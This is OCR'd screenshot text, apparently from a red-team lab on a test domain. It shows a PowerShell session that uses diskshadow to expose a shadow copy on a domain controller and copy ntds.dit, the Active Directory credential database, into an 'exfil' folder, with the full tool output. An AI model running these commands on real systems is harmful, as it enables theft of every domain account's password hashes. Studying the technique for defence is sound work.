 Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> diskshadow.exe /s C:\users\Administrator\Desktop\shadow.txt; cmd.exe /c copy z:\windo
ws\ntds\ntds.dit c:\exfil\ntds.dit
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  1/4/2020 2:51:33 PM
-> set context persistent nowriters
-> set metadata c:\exfil\metadata.cab
The existing file will be overwritten.
-> add volume c: alias someAlias
-> create
Alias someAlias for shadow ID {3a8e8b7d-fd4f-4a70-8b19-116b0ad37d17} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {d73623e2-db11-4ac2-a873-4b247ddaaa31} set as environment variable.
Querying all shadow copies with the shadow copy set ID {d73623e2-db11-4ac2-a873-4b247ddaaa31}
* Shadow copy ID = {3a8e8b7d-fd4f-4a70-8b19-116b0ad37d17} %someAlias%
- Shadow copy set: {d73623e2-db11-4ac2-a873-4b247ddaaa31} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{f83f32e0-da4b-11e8-80b4-806e6f6e6963}\ [C:\]
- Creation time: 1/4/2020 2:51:33 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy7
- Originating machine: dc01.offense.local
- Service machine: dc01.offense.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %someAlias% z:
-> %someAlias% = {3a8e8b7d-fd4f-4a70-8b19-116b0ad37d17}
The shadow copy was successfully exposed as z:\.
1 file(s) copied.
PS C:\Users\Administrator\Desktop>
exfil
File Home Share View
This PC Local Disk (C:) exfil
Name Date modified Type Size
Favorites
Desktop
Downloads
Recent places
This PC
metadata.cab 1/4/2020 2:51 PM Cabinet File 1 KB
ntds.dit 1/4/2020 2:32 PM DIT File 18,448 KB